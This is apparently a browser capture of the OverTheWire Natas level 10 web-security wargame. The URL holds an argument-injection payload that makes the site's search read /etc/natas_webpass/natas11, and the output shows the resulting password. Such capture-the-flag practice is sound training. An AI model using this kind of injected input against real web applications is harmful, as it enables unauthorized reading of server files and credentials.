 natas10.natas.labs. natas10.natas.labs. natas10.natas.labs.
natas10.natas.labs.overthewire.org/?needle=1+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
Apps Router תואר 1 תואר 2 Google Google מפות Gmail WhatsApp Telegram Web Google Translate »
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode